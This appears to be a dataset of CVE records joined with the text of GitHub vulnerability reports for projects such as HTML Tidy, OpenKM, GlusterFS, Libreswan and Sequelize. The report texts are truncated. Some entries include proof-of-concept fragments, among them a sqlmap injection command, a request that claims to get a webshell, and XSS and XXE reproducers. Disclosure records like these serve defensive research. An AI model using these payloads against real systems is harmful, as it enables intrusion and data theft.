"versionStartExcluding"... | [
"416"
] | 416 | https://github.com/htacg/tidy-html5/issues/946 | [
"Exploit",
"Patch"
] | github.com | [
"htacg",
"tidy-html5"
] | Hi team,
While fuzzing the latest release HTML Tidy for Linux version 5.7.28 ( and also git commit: f6376f82c8d75a2b88d0860497ae39a150ef97e4 HTML Tidy for Linux version 5.7.47), I found the heap use-after-free issue in CleanNode() in gdoc.c
Attaching a reproducer (gzipped so GitHub accepts it): [test.html.gz](htt... | Heap use-after-free in the CleanNode() function | https://api.github.com/repos/htacg/tidy-html5/issues/946/comments | 2 | 2021-05-05T17:06:33Z | 2021-07-31T12:32:49Z | https://github.com/htacg/tidy-html5/issues/946 | 876,663,313 | 946 | 4,740 |
CVE-2021-33948 | 2023-02-17T18:15:11.293 | SQL injection vulnerability in FantasticLBP Hotels Server v1.0 allows attacker to execute arbitrary code via the username parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/FantasticLBP/Hotels_Server/issues/14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hotels_server_project:hotels_server:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CC3FA6F3-949D-44C2-B84F-41EA6876A4BC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"... | [
"89"
] | 89 | https://github.com/FantasticLBP/Hotels_Server/issues/14 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"FantasticLBP",
"Hotels_Server"
] | In /controller/fetchpwd.php
It will receive a parameter called "username" to search for existed users.
But in fact,this parameter just become a part of the SQL request without any process,so it will be possible to have a SQL injection.
We can use SQLMAP to test this vulnerability:
sqlmap -u "http://192.168.31.91/... | During 2021-05-20, Hotels_Server can perform SQL injection through the username parameter. | https://api.github.com/repos/FantasticLBP/Hotels_Server/issues/14/comments | 0 | 2021-05-20T14:05:58Z | 2021-05-20T14:05:58Z | https://github.com/FantasticLBP/Hotels_Server/issues/14 | 896,881,182 | 14 | 4,741 |
CVE-2021-33950 | 2023-02-17T18:15:11.403 | An issue discovered in OpenKM v6.3.10 allows attackers to obtain sensitive information via the XMLTextExtractor function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/openkm/document-management-system/commit/ce1d82329615aea6aa9f2cc6508c1fe7891e34b5"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/openkm/document-man... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openkm:openkm:6.3.10:*:*:*:community:*:*:*",
"matchCriteriaId": "3A369378-79A5-4C69-9ED8-7880B4687FA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"611"
] | 611 | https://github.com/openkm/document-management-system/issues/287 | [
"Issue Tracking"
] | github.com | [
"openkm",
"document-management-system"
] | XXE injection security vulnerability | https://api.github.com/repos/openkm/document-management-system/issues/287/comments | 0 | 2021-05-20T06:39:32Z | 2021-05-20T06:40:43Z | https://github.com/openkm/document-management-system/issues/287 | 896,349,074 | 287 | 4,742 | |
CVE-2021-33983 | 2023-02-17T18:15:11.457 | Buffer Overflow vulnerability in Dvidelabs flatcc v.0.6.0 allows local attacker to execute arbitrary code via the fltacc execution of the error_ref_sym function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dvidelabs/flatcc/issues/188"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatcc_project:flatcc:0.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D20D58C3-DA9D-4A20-B777-1CFFC4F4C5B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"120"
] | 120 | https://github.com/dvidelabs/flatcc/issues/188 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"dvidelabs",
"flatcc"
] | in parser.c
k seems like the size of the rest of buffer on stack(var 'buf' which type is char[]).
n is memcpy size as 3rd para.
`while` condition k>0 to keep buffer is not full.
if enter in `if(k<n)` branch `n=k`,var n is assigned the value of k
then `k -=n` ,var k is assigned the value 0
then `--k`, var k is a... | found a integer overflow leads to stack_overflow | https://api.github.com/repos/dvidelabs/flatcc/issues/188/comments | 9 | 2021-05-22T20:54:13Z | 2021-05-22T21:50:14Z | https://github.com/dvidelabs/flatcc/issues/188 | 898,880,352 | 188 | 4,743 |
CVE-2021-34164 | 2023-02-17T18:15:11.513 | Permissions vulnerability in LIZHIFAKA v.2.2.0 allows authenticated attacker to execute arbitrary commands via the set password function in the admin/index/email location. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/lizhipay/faka/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lizhifaka_project:lizhifaka:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "69BF6073-A626-4FD8-B9E2-68258472B227",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"276"
] | 276 | https://github.com/lizhipay/faka/issues/22 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"lizhipay",
"faka"
] | Sorry for my bad english
English:
/admin/index/email (Requires admin rights) The setting password option in this location can write arbitrary content to /config/email.php to obtain website permissions
Chinese:
/admin/index/email (需要管理员权限) 后台修改email密码处可以getshell获取网站权限
POC:
POST /admin/api/config/editEmail HT... | An issue was discovered in LIZHIFAKA 2.2.0 | https://api.github.com/repos/lizhipay/faka/issues/22/comments | 0 | 2021-05-30T13:47:24Z | 2021-05-30T13:47:24Z | https://github.com/lizhipay/faka/issues/22 | 906,761,814 | 22 | 4,744 |
CVE-2021-34182 | 2023-02-17T18:15:11.567 | An issue in ttyd v.1.6.3 allows attacker to execute arbitrary code via default configuration permissions. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/tsl0922/ttyd/issues/692"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/tsl0922/tty... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ttyd_project:ttyd:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "FAB7EE76-8E3E-4520-A254-49FE75876FE4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"276"
] | 276 | https://github.com/tsl0922/ttyd/issues/692 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"tsl0922",
"ttyd"
] | By default, if the configuration permission is set, there will be unauthorized access, resulting in remote command execution | Unauthorized remote command execution | https://api.github.com/repos/tsl0922/ttyd/issues/692/comments | 2 | 2021-06-01T06:42:28Z | 2023-03-07T06:39:47Z | https://github.com/tsl0922/ttyd/issues/692 | 907,952,657 | 692 | 4,745 |
CVE-2021-35261 | 2023-02-17T18:15:11.620 | File Upload Vulnerability in Yupoxion BearAdmin before commit 10176153528b0a914eb4d726e200fd506b73b075 allows attacker to execute arbitrary remote code via the Upfile function of the extend/tools/Ueditor endpoint. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/yupoxiong/BearAdmin/issues/16"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/yupox... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bearadmin_project:bearadmin:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E379A7E6-C68A-4260-914A-2D74B255A574",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"434"
] | 434 | https://github.com/yupoxiong/BearAdmin/issues/16 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"yupoxiong",
"BearAdmin"
] | In application/admin/controller/EditorController.php, it handles editor file upload through server function

And then in extend/tools/UEditor.php function upFile,
. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://github.com/jspreadsheet/ce"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jspreadsheet/ce/issues/1587"
},
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jspreadsheet:jspreadsheet:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0AA70187-1C33-40DA-89A0-4796EEAF06CB",
"versionEndExcluding": "4.6.0",
"versionEndIncluding": null,
"versionSt... | [
"79"
] | 79 | https://github.com/jspreadsheet/ce/issues/1587 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jspreadsheet",
"ce"
] | ## reproduce
```
<html>
<script src="https://bossanova.uk/jspreadsheet/v4/jexcel.js"></script>
<script src="https://jsuites.net/v4/jsuites.js"></script>
<link rel="stylesheet" href="https://jsuites.net/v4/jsuites.css" type="text/css" />
<link rel="stylesheet" href="https://bossanova.uk/jspreadsheet/v4/jexcel.css"... | potential cross site scripting at jspreadsheet drowdown | https://api.github.com/repos/jspreadsheet/ce/issues/1587/comments | 2 | 2022-12-23T07:46:23Z | 2023-02-12T13:17:42Z | https://github.com/jspreadsheet/ce/issues/1587 | 1,509,015,595 | 1,587 | 4,747 |
CVE-2023-24769 | 2023-02-17T22:15:14.407 | Changedetection.io before v0.40.1.1 was discovered to contain a stored cross-site scripting (XSS) vulnerability in the main page. This vulnerability allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the URL parameter under the "Add a new change detection watch" function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/dgtlmoon/changedetection.io/issues/1358"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.edoardoottavianelli.it/CVE-2023-24769"
},
{
"source": "cve@... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:changedetection:changedetection:*:*:*:*:*:*:*:*",
"matchCriteriaId": "66459535-A392-4D66-B613-7E43EB801F2F",
"versionEndExcluding": "0.40.1.1",
"versionEndIncluding": null,
"... | [
"79"
] | 79 | https://github.com/dgtlmoon/changedetection.io/issues/1358 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"dgtlmoon",
"changedetection.io"
] | **Describe the bug**
It's possible to inject arbitrary Javascript code in the main page of changedetection.io. This can result in a stored cross site scripting attack. Since in `/settings#api` it's exposed the plaintext API Key, the attacker can read also the api key with an XSS attack.
**Version**
I'm using *v0.3... | [Security] Stored XSS in main page | https://api.github.com/repos/dgtlmoon/changedetection.io/issues/1358/comments | 10 | 2023-01-28T22:11:50Z | 2023-01-29T10:11:11Z | https://github.com/dgtlmoon/changedetection.io/issues/1358 | 1,561,030,802 | 1,358 | 4,748 |
CVE-2014-125087 | 2023-02-19T17:15:11.103 | A vulnerability was found in java-xmlbuilder up to 1.1. It has been rated as problematic. Affected by this issue is some unknown functionality. The manipulation leads to xml external entity reference. Upgrading to version 1.2 is able to address this issue. The name of the patch is e6fddca201790abab4f2c274341c0bb8835c3e... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "ADJACENT_NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.2,
"confidentialityImpact... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch"
],
"url": "https://github.com/jmurty/java-xmlbuilder/commit/e6fddca201790abab4f2c274341c0bb8835c3e73"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit"
],
"url": "https://github.com/jmurty/java-xmlbuilder/issues/6"
},... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:java-xmlbuilder_project:java-xmlbuilder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A0A9C0B1-C9F8-435E-825A-F52828E5D148",
"versionEndExcluding": "1.2",
"versionEndIncluding": null,
... | [
"611"
] | 611 | https://github.com/jmurty/java-xmlbuilder/issues/6 | [
"Exploit"
] | github.com | [
"jmurty",
"java-xmlbuilder"
] | I noticed that by default, the parser in XMLBuilder is vulnerable to XXE.
The following PoC is a modified version of the TestXMLBuilder2.java file that would see the local file included in parser output.
package com.jamesmurty.utils;
import javax.xml.xpath.XPathConstants;
import javax.xml.xpath.XPathExpressionExcepti... | XMLBuilder2 is vulnerable to XML External Entity (XXE) injection | https://api.github.com/repos/jmurty/java-xmlbuilder/issues/6/comments | 1 | 2014-07-22T17:27:44Z | 2014-07-22T20:55:04Z | https://github.com/jmurty/java-xmlbuilder/issues/6 | 38,423,199 | 6 | 4,749 |
CVE-2023-26234 | 2023-02-21T00:15:11.393 | JD-GUI 1.6.6 allows deserialization via UIMainWindowPreferencesProvider.singleInstance. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.6,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"int... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/java-decompiler/jd-gui/issues/415"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/java-decompiler/jd-gui/p... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jd-gui_project:jd-gui:1.6.6:*:*:*:*:*:*:*",
"matchCriteriaId": "C110DFC0-14E8-4651-A104-59C8F5957B8C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"502"
] | 502 | https://github.com/java-decompiler/jd-gui/issues/415 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"java-decompiler",
"jd-gui"
] | ## RCE Vulnerability in JD-GUI
Description: When user open `UIMainWindowPreferencesProvider.singleInstance` config and use JDK 8u20/7u21, there will be an RCE vulnerability through deserialization on port 20156.
**CVSS:3.1/AV:N/AC:H/PR:H/UI:N/S:U/C:H/I:H/A:H (Moderate 6.6)**
How to reproduce:
(1) Use single... | [Security] RCE Vulnerability in JD-GUI | https://api.github.com/repos/java-decompiler/jd-gui/issues/415/comments | 1 | 2023-02-03T15:36:06Z | 2023-09-14T02:09:55Z | https://github.com/java-decompiler/jd-gui/issues/415 | 1,570,035,057 | 415 | 4,750 |
CVE-2022-48340 | 2023-02-21T02:15:10.217 | In Gluster GlusterFS 11.0, there is an xlators/cluster/dht/src/dht-common.c dht_setxattr_mds_cbk use-after-free. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gluster/glusterfs/issues/3732"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gluster:glusterfs:11.0:-:*:*:*:*:*:*",
"matchCriteriaId": "9522DB77-4E95-41C2-BD9E-A98F3AD0BF31",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"416"
] | 416 | https://github.com/gluster/glusterfs/issues/3732 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gluster",
"glusterfs"
] | <!-- Please use this template while reporting an issue, providing as much information as possible. Failure to do so may result in a delayed response. Thank you! -->
**Description of problem:**
There is a heap-user-after-free bug in the latest git version 37f6ced36792e42b98160f9cfffdbf307421e155 .
**The exact com... | AddressSanitizer: heap-use-after-free | https://api.github.com/repos/gluster/glusterfs/issues/3732/comments | 17 | 2022-08-22T15:00:21Z | 2025-01-15T13:03:16Z | https://github.com/gluster/glusterfs/issues/3732 | 1,346,559,275 | 3,732 | 4,751 |
CVE-2023-26253 | 2023-02-21T02:15:10.367 | In Gluster GlusterFS 11.0, there is an xlators/mount/fuse/src/fuse-bridge.c notify stack-based buffer over-read. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gluster/glusterfs/issues/3954"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gluster:glusterfs:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "7B3E49EE-8F33-469E-94E9-A5C7EE296D2F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"125"
] | 125 | https://github.com/gluster/glusterfs/issues/3954 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gluster",
"glusterfs"
] | <!-- Please use this template while reporting an issue, providing as much information as possible. Failure to do so may result in a delayed response. Thank you! -->
**Description of problem:**
There is a stack-buffer-overflow read in `notify()` as listed below:
```c
int
notify(xlator_t *this, int32_t event, void... | AddressSanitizer: stack-buffer-overflow in notify at glusterfs/xlators/mount/fuse/src/fuse-bridge.c | https://api.github.com/repos/gluster/glusterfs/issues/3954/comments | 4 | 2023-01-11T12:24:01Z | 2024-01-19T02:14:58Z | https://github.com/gluster/glusterfs/issues/3954 | 1,528,945,349 | 3,954 | 4,752 |
CVE-2022-31394 | 2023-02-21T14:15:13.363 | Hyperium Hyper before 0.14.19 does not allow for customization of the max_header_list_size method in the H2 third-party software, allowing attackers to perform HTTP2 attacks. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/hyperium/hyper/compare/v0.14.18...v0.14.19"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hyper:hyper:*:*:*:*:*:rust:*:*",
"matchCriteriaId": "0B584AC5-F309-4E62-B755-AAD46CA687BA",
"versionEndExcluding": "0.14.19",
"versionEndIncluding": null,
"versionStartExclud... | [
"770"
] | 770 | https://github.com/hyperium/hyper/issues/2826 | [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
] | github.com | [
"hyperium",
"hyper"
] | **Version**
0.14.12
**Description**
Hyper does not open the customization of the max_header_list_size method in the H2 third-party software.
The H2 interface is as follows:
``` rust
/// Sets the max size of received header frames.
///
/// This advisory setting informs a peer of the maximum size of hea... | Allow specifying the HTTP/2 SETTINGS_MAX_HEADER_LIST_SIZE | https://api.github.com/repos/hyperium/hyper/issues/2826/comments | 5 | 2022-05-05T13:51:14Z | 2023-02-23T10:33:46Z | https://github.com/hyperium/hyper/issues/2826 | 1,226,704,106 | 2,826 | 4,753 |
CVE-2021-32855 | 2023-02-21T15:15:11.267 | Vditor is a browser-side Markdown editor. Versions prior to 3.8.7 are vulnerable to copy-paste cross-site scripting (XSS). For this particular type of XSS, the victim needs to be fooled into copying a malicious payload into the text editor. Version 3.8.7 contains a patch for this issue. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Vanessa219/vditor/commit/1b2382d7f8a4ee509d9245db4450d926a0b24146"
},
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:b3log:vditor:*:*:*:*:*:*:*:*",
"matchCriteriaId": "40698112-82AE-4A10-B047-BF21C7011D86",
"versionEndExcluding": "3.8.7",
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/Vanessa219/vditor/issues/1085 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Vanessa219",
"vditor"
] | * https://github.com/Vanessa219/vditor/issues/1076 @intrigus-lgtm
* https://github.com/Vanessa219/vditor/issues/1084 @pwntester
| XSS 漏洞修复 | https://api.github.com/repos/Vanessa219/vditor/issues/1085/comments | 1 | 2021-09-21T09:56:33Z | 2021-09-21T13:43:09Z | https://github.com/Vanessa219/vditor/issues/1085 | 1,002,142,186 | 1,085 | 4,754 |
CVE-2021-32860 | 2023-02-21T15:15:11.867 | iziModal is a modal plugin with jQuery. Versions prior to 1.6.1 are vulnerable to cross-site scripting (XSS) when handling untrusted modal titles. An attacker who is able to influence the field `title` when creating a `iziModal` instance is able to supply arbitrary `html` or `javascript` code that will be rendered in t... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/marcelodolza/iziModal/commit/01728ac52bac5c1b4512087dafe0ad8b091fdc9e"
},
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:izimodal_project:izimodal:*:*:*:*:*:*:*:*",
"matchCriteriaId": "24D048C4-A4EF-4509-94FF-2FF19CD3A7B4",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.1",
"versionSt... | [
"79"
] | 79 | https://github.com/marcelodolza/iziModal/issues/249 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"marcelodolza",
"iziModal"
] | Hello,
The [GitHub Security Lab team](https://securitylab.github.com/) has found a potential vulnerability in your project. Please create a [Security Advisory](https://docs.github.com/en/free-pro-team@latest/github/managing-security-vulnerabilities/creating-a-security-advisory) and invite me in to further disclose a... | GHSL-2021-1044: Security contact needed | https://api.github.com/repos/marcelodolza/iziModal/issues/249/comments | 2 | 2022-04-29T12:23:01Z | 2022-05-30T10:29:19Z | https://github.com/marcelodolza/iziModal/issues/249 | 1,220,691,279 | 249 | 4,755 |
CVE-2023-23009 | 2023-02-21T16:15:11.873 | Libreswan 4.9 allows remote attackers to cause a denial of service (assert failure and daemon restart) via crafted TS payload with an incorrect selector length. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/libreswan/libreswan/issues/954"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fed... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libreswan:libreswan:4.9:*:*:*:*:*:*:*",
"matchCriteriaId": "6D49C745-4A03-4076-8F91-3AD698C1D1BD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"400"
] | 400 | https://github.com/libreswan/libreswan/issues/954 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"libreswan",
"libreswan"
] | Hi, I found a bug in libreswan-4.9 which caused the pluto daemon to restart by sending several crafted IKEv2 messages to the server.
### process
first, send correct IKE_SA_INIT message and IKE_AUTH message so that the IPSEC_SA and CHILD_SA are established successfully.
then, send a REKEY_CHILD_SA message with a... | abnormal TS payload causes pluto daemon to restart in libreswan 4.9 | https://api.github.com/repos/libreswan/libreswan/issues/954/comments | 15 | 2022-12-20T14:48:29Z | 2023-05-03T22:45:18Z | https://github.com/libreswan/libreswan/issues/954 | 1,504,686,383 | 954 | 4,756 |
CVE-2023-25813 | 2023-02-22T19:15:11.777 | Sequelize is a Node.js ORM tool. In versions prior to 6.19.1 a SQL injection exploit exists related to replacements. Parameters which are passed through replacements are not properly escaped which can lead to arbitrary SQL injection depending on the specific queries in use. The issue has been fixed in Sequelize 6.19.1.... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 10,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"int... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/sequelize/sequelize/commit/ccaa3996047fe00048d5993ab2dd43ebadd4f78b"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sequelizejs:sequelize:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "17071F43-EBB2-4A3C-ACD4-8914666046E8",
"versionEndExcluding": "6.19.1",
"versionEndIncluding": null,
"versio... | [
"89"
] | 89 | https://github.com/sequelize/sequelize/issues/14519 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"sequelize",
"sequelize"
] | Hi everyone 👋
We have recently released Sequelize 6.19.1 (since patched as 6.19.2) which includes a [breaking change](https://github.com/sequelize/sequelize/pull/14472).
We normally want to fully respect semver rules, unfortunately a very serious [SQL injection exploit](https://github.com/sequelize/sequelize/is... | PSA: Upgrade to Sequelize >= 6.19.2 & Our recent breaking change in v6 | https://api.github.com/repos/sequelize/sequelize/issues/14519/comments | 14 | 2022-05-18T16:31:34Z | 2022-07-14T15:52:38Z | https://github.com/sequelize/sequelize/issues/14519 | 1,240,213,099 | 14,519 | 4,757 |
CVE-2023-26102 | 2023-02-24T05:15:15.140 | All versions of the package rangy are vulnerable to Prototype Pollution when using the extend() function in file rangy-core.js.The function uses recursive merge which can lead an attacker to modify properties of the Object.prototype
| {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
